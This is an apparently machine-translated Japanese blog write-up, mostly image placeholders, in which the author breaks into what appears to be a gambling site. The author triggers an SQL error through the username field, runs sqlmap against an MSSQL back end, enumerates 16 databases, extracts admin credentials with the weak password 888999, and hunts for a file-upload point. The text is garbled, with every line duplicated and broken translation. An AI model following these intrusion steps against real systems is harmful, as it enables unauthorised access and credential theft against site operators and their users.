























ユーザー名には見積もりがあり、エラーを返すように直接リクエストを送信しました。予期しないことが起こっていない場合は、エラーインジェクションまたはブラインドノートが必要です。

ユーザー名には見積もりがあり、エラーを返すように直接リクエストを送信しました。予期しないことが起こっていない場合は、エラーインジェクションまたはブラインドノートが必要です。









このデータパケットをローカルQipai.txtに保存するための2つのグループを分離し、SQLMAPを使用してスキャンします。MSSQLデータベースであり、-DBMSパラメーターがデータベースタイプを指定して時間を節約することはすでに知られています。

このデータパケットをローカルQipai.txtに保存するための2つのグループを分離し、SQLMAPを使用してスキャンします。MSSQLデータベースであり、-DBMSパラメーターがデータベースタイプを指定して時間を節約することはすでに知られています。







パスワードは888999、弱いパスワード、永遠の神です!

パスワードは888999、弱いパスワード、永遠の神です!





ギャンブルに参加できない、この男は1日で2800を失いました

ギャンブルに参加できない、この男は1日で2800を失いました



長い間バックグラウンドで検索した後、アップロードポイントが見つからなかったので、最初に置きました

長い間バックグラウンドで検索した後、アップロードポイントが見つからなかったので、最初に置きました







は16のライブラリを使い果たしました。名前によれば、ryplatformmanagerdbライブラリには、管理者関連の情報が含まれている場合があります。

は16のライブラリを使い果たしました。名前によれば、ryplatformmanagerdbライブラリには、管理者関連の情報が含まれている場合があります。



実行時計名

実行時計名

長い間検索した後、私は管理者のアカウントとパスワードを見つけました。

長い間検索した後、私は管理者のアカウントとパスワードを見つけました。







